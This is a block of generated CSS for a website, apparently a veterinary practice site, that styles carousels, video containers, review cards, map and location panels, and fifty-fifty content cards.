@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .dymxsB.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#FFFFFF);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active button,.hero-carousel .dymxsB.variation-b.mobile-variation-split .slick-active button{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#FFFFFF);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active .slick-dots-custom,.hero-carousel .dymxsB.variation-b.mobile-variation-split .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#FFFFFF);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots,.hero-carousel .dymxsB.variation-b .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots button,.hero-carousel .dymxsB.variation-b .slick-dots button{border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .dymxsB.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#2B2B2B);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .dymxsB.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#FFFFFF);box-shadow:0px 0px 4px rgb(0 0 0 / 100%);border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .dymxsB.variation-b .slick-active button{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#FFFFFF);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .dymxsB.variation-b .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .dymxsB.variation-b .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#FFFFFF);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .dymxsB.variation-b .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color-var-c,#2B2B2B);border:1px solid var(--sc-carousel--hero-pagination-border-color,#423F40);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#FFFFFF);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);border:1px solid var(--sc-carousel--hero-pagination-active-color,#2B2B2B);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#FFFFFF);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);border:1px solid var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}}/*!sc*/
.dymxsB .variation-a .slick-prev svg,.dymxsB .variation-b .slick-prev svg,.dymxsB .variation-c .slick-prev svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-right:var(--sc-carousel--arrow-prev-margin-right,4px);}/*!sc*/
.dymxsB .variation-a .slick-next svg,.dymxsB .variation-b .slick-next svg,.dymxsB .variation-c .slick-next svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-left:var(--sc-carousel--arrow-next-margin-left,4px);}/*!sc*/
data-styled.g101[id="sc-10lpcsk-0"]{content:"epMoXj,dymxsB,"}/*!sc*/
.fNfNvy.video-container{height:0;}/*!sc*/
.fNfNvy.video-container{display:none;}/*!sc*/
@media (min-width:1024px){.fNfNvy.video-container{display:block;}}/*!sc*/
@media (min-width:1600px){.fNfNvy.video-container{display:block;}}/*!sc*/
.fNfNvy.video-container iframe{border:0;width:100%;height:100%;}/*!sc*/
@media (max-width:767px){}/*!sc*/
.fNfNvy .c-video--hero{-webkit-transition:opacity 0.8s ease-in-out 0s;transition:opacity 0.8s ease-in-out 0s;}/*!sc*/
.hdaGDx.video-container{display:none;}/*!sc*/
@media (min-width:1024px){.hdaGDx.video-container{display:block;}}/*!sc*/
@media (min-width:1600px){.hdaGDx.video-container{display:block;}}/*!sc*/
.hdaGDx.video-container iframe{background-color:#000;border:0;width:100%;height:100%;}/*!sc*/
@media (max-width:767px){}/*!sc*/
.hdaGDx .c-video--hero{-webkit-transition:opacity 0.8s ease-in-out 0s;transition:opacity 0.8s ease-in-out 0s;}/*!sc*/
data-styled.g104[id="sc-dbhlap-0"]{content:"fNfNvy,hdaGDx,"}/*!sc*/
.iIbtVy{outline:'solid';}/*!sc*/
data-styled.g110[id="sc-x2sqo7-0"]{content:"iIbtVy,"}/*!sc*/
.mobile-variation-full .sc-10n47b9-0{position:absolute;top:0;left:0;height:100%;width:100%;}/*!sc*/
.mobile-variation-full .sc-10n47b9-0.light{background-color:rgba(255,255,255,0.1);}/*!sc*/
.mobile-variation-full .sc-10n47b9-0.dark{background-color:rgba(0,0,0,0.1);}/*!sc*/
@media (max-width:767px){}/*!sc*/
data-styled.g111[id="sc-10n47b9-0"]{content:"eTPLSh,"}/*!sc*/
.mobile-variation-full .sc-10n47b9-1{position:absolute;top:0;left:0;height:100%;width:100%;}/*!sc*/
.mobile-variation-full .sc-10n47b9-1.light{background-color:rgba(255,255,255,0.1);}/*!sc*/
.mobile-variation-full .sc-10n47b9-1.dark{background-color:rgba(0,0,0,0.1);}/*!sc*/
@media (max-width:767px){}/*!sc*/
data-styled.g112[id="sc-10n47b9-1"]{content:"kVuFxQ,"}/*!sc*/
.dKxyFK{width:100%;height:auto;max-width:100%;}/*!sc*/
data-styled.g113[id="sc-1qwbpoj-0"]{content:"dKxyFK,"}/*!sc*/
.jDOHlM{width:100%;padding:var(--sc-spacing-12,80px) var(--sc-spacing-4,20px);text-align:center;position:relative;}/*!sc*/
.jDOHlM .slick-arrow.slick-prev{outline:revert;}/*!sc*/
.jDOHlM .slick-arrow.slick-next{outline:revert;}/*!sc*/
@media (max-width:767px){.jDOHlM .slick-arrow{display:none !important;}}/*!sc*/
.jDOHlM .slick-dots{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.jDOHlM .slick-dots li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.jDOHlM .review-bird{height:200px;}/*!sc*/
.jDOHlM .review-bird .reviewcards{height:inherit;}/*!sc*/
.jDOHlM .review-bird .reviewcards .slick-list,.jDOHlM .review-bird .reviewcards .slick-track,.jDOHlM .review-bird .reviewcards .slick-slide > div{height:inherit;}/*!sc*/
.jDOHlM .review-bird .reviewcards .review-card-block{min-height:100%;}/*!sc*/
.jDOHlM .review-bird .reviewcards .slick-prev{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.jDOHlM .review-bird .reviewcards .slick-next{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.jDOHlM .review-bird .reviewcards .carousel-pause-toggle-container{top:0px;}/*!sc*/
@media (min-width:768px){.jDOHlM .review-bird .reviewcards .carousel-pause-toggle-container{bottom:0;top:unset;}}/*!sc*/
.jDOHlM .review-bird.expand{height:auto;}/*!sc*/
@media (max-width:1023px){.jDOHlM .review-bird{height:230px;}}/*!sc*/
@media (max-width:767px){.jDOHlM .review-bird{height:300px;}}/*!sc*/
@media (max-width:450px){.jDOHlM .review-bird{height:350px;}}/*!sc*/
.jDOHlM .read-more-anchor{background-color:transparent;border:none;padding:0;}/*!sc*/
.jDOHlM .read-more-anchor:hover{-webkit-text-decoration:underline;text-decoration:underline;cursor:pointer;}/*!sc*/
.jDOHlM .heading_four p{color:var(--sc-review-card--text-color,#423F40);font-family:var(--sc-font-family-h3,MontserratRegular,sans-serif);-webkit-letter-spacing:'normal';-moz-letter-spacing:'normal';-ms-letter-spacing:'normal';letter-spacing:'normal';font-size:15px;line-height:25px;}/*!sc*/
.jDOHlM a{text-align:center;}/*!sc*/
.jDOHlM .review_anchors{height:48px;margin-top:var(--sc-spacing-3,10px);}/*!sc*/
@media (max-width:767px){.jDOHlM .review_anchors{height:116px;margin-top:var(--sc-spacing-2,5px);}}/*!sc*/
@media (max-width:767px){.jDOHlM .write_review{width:100%;margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:768px){.jDOHlM .read_reviews{margin-left:var(--sc-spacing-4,20px);}}/*!sc*/
@media (max-width:767px){.jDOHlM .read_reviews{width:100%;}}/*!sc*/
.jDOHlM svg{fill:var(--sc-review-card--icon-color,#484141);}/*!sc*/
.jDOHlM .container > p{max-width:850px;margin:0 auto var(--sc-spacing-7,40px);}/*!sc*/
@media (min-width:1024px){.jDOHlM .container{max-width:1050px;}}/*!sc*/
.jDOHlM h2{margin-bottom:var(--sc-spacing-3,10px);display:block;}/*!sc*/
@media (min-width:1024px){.jDOHlM h2{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
.jDOHlM .reviewRichText ul li{display:block;}/*!sc*/
.jDOHlM .reviewRichText ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.jDOHlM .reviewRichText ol li{display:block;}/*!sc*/
.jDOHlM .reviewRichText ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.jDOHlM .reviewRichText p{margin:0;padding-bottom:var(--sc-spacing-5,30px);}/*!sc*/
@media (min-width:1024px){.jDOHlM .reviewRichText p{padding-bottom:var(--sc-spacing-7,40px);}}/*!sc*/
.jDOHlM .review-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.jDOHlM .review-wrapper p{margin:0;padding-top:var(--sc-spacing-3,10px);}/*!sc*/
.jDOHlM .review-wrapper .heading_four p{color:var(--sc-review-card--text-color,#423F40);margin:0;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
@media (min-width:1024px){.jDOHlM .review-wrapper .heading_four p{padding-top:var(--sc-spacing-5,30px);}}/*!sc*/
.jDOHlM .review-wrapper section{box-shadow:var(--sc-review-card--box-shadow,0 4px 16px rgba(0,0,0,0.1));}/*!sc*/
@media (min-width:1024px){.jDOHlM .review-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
@media (min-width:320px) and (max-width:1023px){.jDOHlM{padding:var(--sc-review-card--review-container-padding,40px 20px 80px);}}/*!sc*/
.jDOHlM .nva-reviews__static-carousel .slick-arrow{background-color:transparent !important;width:48px;height:48px;}/*!sc*/
.jDOHlM .nva-reviews__static-carousel .slick-arrow svg{height:100%;width:100%;}/*!sc*/
.jDOHlM .nva-reviews__static-carousel .slick-arrow path:first-child{fill:transparent !important;}/*!sc*/
.jDOHlM .nva-reviews__static-carousel .slick-arrow path:last-child{fill:black !important;}/*!sc*/
.jDOHlM .nva-reviews__static-carousel-card{margin-inline:0;}/*!sc*/
@media (min-width:767px){.jDOHlM .nva-reviews__static-carousel-card{max-width:calc(768px + 48px);padding-inline:48px;}}/*!sc*/
.jDOHlM .nva-reviews__static-carousel-card figcaption{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.jDOHlM .nva-reviews__static-carousel-card img{border-radius:50%;}/*!sc*/
data-styled.g118[id="sc-y0ptcc-0"]{content:"jDOHlM,"}/*!sc*/
.bABPNn{width:100%;padding:var(--sc-spacing-12,80px) var(--sc-spacing-4,20px);text-align:center;position:relative;background-color:#FFFFFF;}/*!sc*/
.bABPNn .slick-arrow.slick-prev{outline:revert;}/*!sc*/
.bABPNn .slick-arrow.slick-next{outline:revert;}/*!sc*/
@media (max-width:767px){.bABPNn .slick-arrow{display:none !important;}}/*!sc*/
.bABPNn .slick-dots{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.bABPNn .slick-dots li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.bABPNn .review-bird{height:200px;}/*!sc*/
.bABPNn .review-bird .reviewcards{height:inherit;}/*!sc*/
.bABPNn .review-bird .reviewcards .slick-list,.bABPNn .review-bird .reviewcards .slick-track,.bABPNn .review-bird .reviewcards .slick-slide > div{height:inherit;}/*!sc*/
.bABPNn .review-bird .reviewcards .review-card-block{min-height:100%;}/*!sc*/
.bABPNn .review-bird .reviewcards .slick-prev{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.bABPNn .review-bird .reviewcards .slick-next{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.bABPNn .review-bird .reviewcards .carousel-pause-toggle-container{top:0px;}/*!sc*/
@media (min-width:768px){.bABPNn .review-bird .reviewcards .carousel-pause-toggle-container{bottom:0;top:unset;}}/*!sc*/
.bABPNn .review-bird.expand{height:auto;}/*!sc*/
@media (max-width:1023px){.bABPNn .review-bird{height:230px;}}/*!sc*/
@media (max-width:767px){.bABPNn .review-bird{height:300px;}}/*!sc*/
@media (max-width:450px){.bABPNn .review-bird{height:350px;}}/*!sc*/
.bABPNn.nva-reviews{color:var(--sc-review-card--text-color-dark,#423F40);}/*!sc*/
.bABPNn h2,.bABPNn h3,.bABPNn h4,.bABPNn ul,.bABPNn ol,.bABPNn a:not(.sg-btn-cpnt):not(.read-more-anchor),.bABPNn p{color:var(--sc-review-card--text-color-dark,#423F40);}/*!sc*/
.bABPNn .read-more-anchor{color:var(--sc-review-card--text-color-dark,#423F40);background-color:transparent;border:none;padding:0;}/*!sc*/
.bABPNn .read-more-anchor:hover{-webkit-text-decoration:underline;text-decoration:underline;cursor:pointer;}/*!sc*/
.bABPNn .heading_four p{color:var(--sc-review-card--text-color,#423F40);font-family:var(--sc-font-family-h3,MontserratRegular,sans-serif);-webkit-letter-spacing:'normal';-moz-letter-spacing:'normal';-ms-letter-spacing:'normal';letter-spacing:'normal';font-size:15px;line-height:25px;}/*!sc*/
.bABPNn a{text-align:center;}/*!sc*/
.bABPNn .review_anchors{height:48px;margin-top:var(--sc-spacing-3,10px);}/*!sc*/
@media (max-width:767px){.bABPNn .review_anchors{height:116px;margin-top:var(--sc-spacing-2,5px);}}/*!sc*/
@media (max-width:767px){.bABPNn .write_review{width:100%;margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:768px){.bABPNn .read_reviews{margin-left:var(--sc-spacing-4,20px);}}/*!sc*/
@media (max-width:767px){.bABPNn .read_reviews{width:100%;}}/*!sc*/
.bABPNn svg{fill:var(--sc-review-card--icon-color,#484141);}/*!sc*/
.bABPNn .container > p{max-width:850px;margin:0 auto var(--sc-spacing-7,40px);}/*!sc*/
@media (min-width:1024px){.bABPNn .container{max-width:1050px;}}/*!sc*/
.bABPNn h2{margin-bottom:var(--sc-spacing-3,10px);display:block;}/*!sc*/
@media (min-width:1024px){.bABPNn h2{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
.bABPNn .reviewRichText ul li{display:block;}/*!sc*/
.bABPNn .reviewRichText ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.bABPNn .reviewRichText ol li{display:block;}/*!sc*/
.bABPNn .reviewRichText ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.bABPNn .reviewRichText p{margin:0;padding-bottom:var(--sc-spacing-5,30px);}/*!sc*/
@media (min-width:1024px){.bABPNn .reviewRichText p{padding-bottom:var(--sc-spacing-7,40px);}}/*!sc*/
.bABPNn .review-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.bABPNn .review-wrapper p{margin:0;padding-top:var(--sc-spacing-3,10px);}/*!sc*/
.bABPNn .review-wrapper .heading_four p{color:var(--sc-review-card--text-color,#423F40);margin:0;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
@media (min-width:1024px){.bABPNn .review-wrapper .heading_four p{padding-top:var(--sc-spacing-5,30px);}}/*!sc*/
.bABPNn .review-wrapper section{box-shadow:var(--sc-review-card--box-shadow,0 4px 16px rgba(0,0,0,0.1));}/*!sc*/
@media (min-width:1024px){.bABPNn .review-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
@media (min-width:320px) and (max-width:1023px){.bABPNn{padding:var(--sc-review-card--review-container-padding,40px 20px 80px);}}/*!sc*/
.bABPNn .nva-reviews__static-carousel .slick-arrow{background-color:transparent !important;width:48px;height:48px;}/*!sc*/
.bABPNn .nva-reviews__static-carousel .slick-arrow svg{height:100%;width:100%;}/*!sc*/
.bABPNn .nva-reviews__static-carousel .slick-arrow path:first-child{fill:transparent !important;}/*!sc*/
.bABPNn .nva-reviews__static-carousel .slick-arrow path:last-child{fill:black !important;}/*!sc*/
.bABPNn .nva-reviews__static-carousel-card{margin-inline:0;}/*!sc*/
@media (min-width:767px){.bABPNn .nva-reviews__static-carousel-card{max-width:calc(768px + 48px);padding-inline:48px;}}/*!sc*/
.bABPNn .nva-reviews__static-carousel-card figcaption{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.bABPNn .nva-reviews__static-carousel-card img{border-radius:50%;}/*!sc*/
data-styled.g120[id="sc-y0ptcc-2"]{content:"bABPNn,"}/*!sc*/
.gZzXNR{height:auto;width:100%;position:relative;background-repeat:no-repeat;background-position:top;background-size:contain;display:table;}/*!sc*/
.gZzXNR .mapWrapper{height:100%;}/*!sc*/
.gZzXNR iframe{border:none;width:100%;height:100%;}/*!sc*/
.gZzXNR .wave{width:100%;position:absolute;top:0;left:0;display:none;}/*!sc*/
.gZzXNR .wave path{fill:var(--sc-location--bg-color,#F8F6F1);}/*!sc*/
@media (min-width:1024px){.gZzXNR .wave{display:block;}}/*!sc*/
.gZzXNR .peeking-image{position:absolute;max-width:210px;left:12%;top:-76px;}/*!sc*/
@media (min-width:1024px){.gZzXNR .peeking-image{left:12%;top:-76px;}}/*!sc*/
.gZzXNR .map-section{position:absolute;top:180px;height:440px;width:100%;overflow:hidden;padding:0;}/*!sc*/
.gZzXNR .snazzy-maps-iframe{margin-bottom:-29em;min-height:734px;width:100%;}/*!sc*/
.gZzXNR .snazzy-maps-iframe.default-height{height:734px;}/*!sc*/
@media (max-width:1024px){.gZzXNR .snazzy-maps-iframe{height:734px;margin-bottom:0;}}/*!sc*/
.gZzXNR .static-map{height:auto;width:100%;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.gZzXNR .location-button{padding:var(--sc-spacing-4,15px) var(--sc-spacing-6,30px);margin:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.gZzXNR .panel{background-color:var(--sc-location--card-bg-color,#ffffff);margin:0 auto;}/*!sc*/
.gZzXNR .panel.small-box{position:absolute;top:var(--sc-spacing-7,40px);left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:280px;margin:0;padding:var(--sc-spacing-7,40px) var(--sc-spacing-6,30px) var(--sc-spacing-6,30px);box-shadow:0 0 30px 0 rgba(66,63,64,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.gZzXNR .panel.small-box .heading_four{padding-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.gZzXNR .panel.big-box{position:relative;top:0;right:0;margin:0 auto;padding:var(--sc-spacing-7,40px) 0;box-shadow:0 0 30px 0 rgba(66,63,64,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.gZzXNR .panel.big-box h3{padding-bottom:var(--sc-spacing-2,5px);}/*!sc*/
.gZzXNR .panel-section{margin:0 auto;width:280px;}/*!sc*/
.gZzXNR .panel-section button{margin:var(--sc-spacing-5,30px) auto var(--sc-spacing-7,40px) 0;border:none;}/*!sc*/
.gZzXNR .panel-list{word-break:break-word;}/*!sc*/
.gZzXNR .panel-list p{margin-bottom:var(--sc-spacing-1,2px);}/*!sc*/
.gZzXNR .panel-list .message{margin-top:var(--sc-spacing-2,4px);}/*!sc*/
@-moz-document url-prefix(){@media only screen and (min-width:1023px){.gZzXNR{display:block;}}}/*!sc*/
@media only screen and (min-width:767px) and (max-width:768px){.gZzXNR .panel.big-box{width:540px;left:-1em;top:28em;margin-bottom:30em;}}/*!sc*/
@media only screen and (min-width:320px) and (max-width:767px){.gZzXNR .panel.big-box{max-width:540px;width:100%;top:29em;margin-bottom:29em;left:0;}}/*!sc*/
@media only screen and (min-width:768px) and (max-width:1023px){.gZzXNR .panel.big-box{width:540px;top:29em;margin-bottom:34em;left:0;}}/*!sc*/
@media only screen and (min-width:1024px){.gZzXNR{min-height:734px;padding:0;position:relative;}.gZzXNR .map-section{display:none;}.gZzXNR .panel.big-box{min-width:410px;position:absolute;margin-right:10%;margin-top:5%;max-width:410px;}.gZzXNR .panel.small-box{width:280px;left:4%;-webkit-transform:none;-ms-transform:none;transform:none;top:auto;bottom:110px;}.gZzXNR .panel-section{width:auto;margin-left:var(--sc-spacing-8,50px);margin-right:var(--sc-spacing-8,50px);}.gZzXNR.address-right .panel.big-box{margin-left:4%;}.gZzXNR.address-right .panel.small-box{right:4%;left:auto;}}/*!sc*/
@media only screen and (min-width:1366px){.gZzXNR{background-size:contain;background-origin:content-box;}.gZzXNR .map-section{-webkit-flex-basis:91.667%;-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%;}.gZzXNR .panel.small-box{right:auto;left:10%;}.gZzXNR .panel.big-box{margin-right:10%;margin-top:5%;}.gZzXNR.address-right{background-position:right 80px;}.gZzXNR.address-right .panel.small-box{right:18%;left:auto;}.gZzXNR.address-right .panel.big-box{left:10%;}}/*!sc*/
data-styled.g127[id="sc-16bws4v-0"]{content:"gZzXNR,"}/*!sc*/
.jjGFuG{height:auto;width:100%;position:relative;background-repeat:no-repeat;background-position:top;background-size:contain;display:table;}/*!sc*/
.jjGFuG .mapWrapper{height:100%;}/*!sc*/
.jjGFuG iframe{border:none;width:100%;height:100%;}/*!sc*/
.jjGFuG .wave{width:100%;position:absolute;top:0;left:0;display:none;}/*!sc*/
.jjGFuG .wave path{fill:var(--sc-location--bg-color,#F8F6F1);}/*!sc*/
@media (min-width:1024px){.jjGFuG .wave{display:block;}}/*!sc*/
.jjGFuG .peeking-image{position:absolute;max-width:210px;left:12%;top:-76px;}/*!sc*/
@media (min-width:1024px){.jjGFuG .peeking-image{left:12%;top:-76px;}}/*!sc*/
.jjGFuG .map-section{position:absolute;top:180px;height:440px;width:100%;overflow:hidden;padding:0;}/*!sc*/
.jjGFuG .snazzy-maps-iframe{margin-bottom:0;min-height:734px;width:100%;}/*!sc*/
.jjGFuG .snazzy-maps-iframe.default-height{height:734px;}/*!sc*/
@media (max-width:1024px){.jjGFuG .snazzy-maps-iframe{height:734px;margin-bottom:0;}}/*!sc*/
.jjGFuG .static-map{height:auto;width:100%;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.jjGFuG .location-button{padding:var(--sc-spacing-4,15px) var(--sc-spacing-6,30px);margin:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.jjGFuG .panel{background-color:var(--sc-location--card-bg-color,#ffffff);margin:0 auto;}/*!sc*/
.jjGFuG .panel.small-box{position:absolute;top:var(--sc-spacing-7,40px);left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:280px;margin:0;padding:var(--sc-spacing-7,40px) var(--sc-spacing-6,30px) var(--sc-spacing-6,30px);box-shadow:0 0 30px 0 rgba(66,63,64,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.jjGFuG .panel.small-box .heading_four{padding-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.jjGFuG .panel.big-box{position:relative;top:0;right:0;margin:0 auto;padding:var(--sc-spacing-7,40px) 0;box-shadow:0 0 30px 0 rgba(66,63,64,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.jjGFuG .panel.big-box h3{padding-bottom:var(--sc-spacing-2,5px);}/*!sc*/
.jjGFuG .panel-section{margin:0 auto;width:280px;}/*!sc*/
.jjGFuG .panel-section button{margin:var(--sc-spacing-5,30px) auto var(--sc-spacing-7,40px) 0;border:none;}/*!sc*/
.jjGFuG .panel-list{word-break:break-word;}/*!sc*/
.jjGFuG .panel-list p{margin-bottom:var(--sc-spacing-1,2px);}/*!sc*/
.jjGFuG .panel-list .message{margin-top:var(--sc-spacing-2,4px);}/*!sc*/
@-moz-document url-prefix(){@media only screen and (min-width:1023px){.jjGFuG{display:block;}}}/*!sc*/
@media only screen and (min-width:767px) and (max-width:768px){.jjGFuG .panel.big-box{width:540px;left:-1em;}}/*!sc*/
@media only screen and (min-width:320px) and (max-width:767px){.jjGFuG .panel.big-box{max-width:540px;width:100%;left:0;}}/*!sc*/
@media only screen and (min-width:768px) and (max-width:1023px){.jjGFuG .panel.big-box{width:540px;left:0;}}/*!sc*/
@media only screen and (min-width:1024px){.jjGFuG{min-height:734px;padding:0;position:relative;}.jjGFuG .map-section{display:none;}.jjGFuG .panel.big-box{min-width:410px;position:absolute;margin-right:10%;margin-top:5%;max-width:410px;}.jjGFuG .panel.small-box{width:280px;left:4%;-webkit-transform:none;-ms-transform:none;transform:none;top:auto;bottom:110px;}.jjGFuG .panel-section{width:auto;margin-left:var(--sc-spacing-8,50px);margin-right:var(--sc-spacing-8,50px);}.jjGFuG.address-right .panel.big-box{margin-left:4%;}.jjGFuG.address-right .panel.small-box{right:4%;left:auto;}}/*!sc*/
@media only screen and (min-width:1366px){.jjGFuG{background-size:contain;background-origin:content-box;}.jjGFuG .map-section{-webkit-flex-basis:91.667%;-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%;}.jjGFuG .panel.small-box{right:auto;left:10%;}.jjGFuG .panel.big-box{margin-right:10%;margin-top:5%;}.jjGFuG.address-right{background-position:right 80px;}.jjGFuG.address-right .panel.small-box{right:18%;left:auto;}.jjGFuG.address-right .panel.big-box{left:10%;}}/*!sc*/
data-styled.g128[id="sc-16bws4v-1"]{content:"jjGFuG,"}/*!sc*/
.jOkmKd.fifty-fifty-card{margin:0;padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:768px){.jOkmKd.fifty-fifty-card{padding:var(--sc-spacing-7,40px) var(--sc-spacing-16,114px) var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.jOkmKd.fifty-fifty-card{padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.jOkmKd.fifty-fifty-card .col-md-7{-ms-flex-preferred-size:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;}.jOkmKd.fifty-fifty-card .col-md-5{-ms-flex-preferred-size:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;}}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFiftyText{padding:0;position:relative;}/*!sc*/
@media (min-width:1024px){.jOkmKd.fifty-fifty-card .fiftyFiftyText{padding:var(--sc-50-50-card--padding-on-text-half,60px);position:static;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.jOkmKd.fifty-fifty-card .nva-50-50-card__sideheadline{padding:var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (max-width:1023px){.jOkmKd.fifty-fifty-card .nva-50-50-card__sideheadline{margin-bottom:var(--sc-spacing-4,10px);}}/*!sc*/
@media (min-width:1024px){.jOkmKd.fifty-fifty-card .nva-50-50-card__sideheadline{padding:var(--sc-spacing-4,20px);}}/*!sc*/
.jOkmKd.fifty-fifty-card .textCard{padding:var(--sc-spacing-4,20px);}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFiftyHeading{margin-bottom:var(--sc-spacing-4,20px);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFiftySubHeading{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
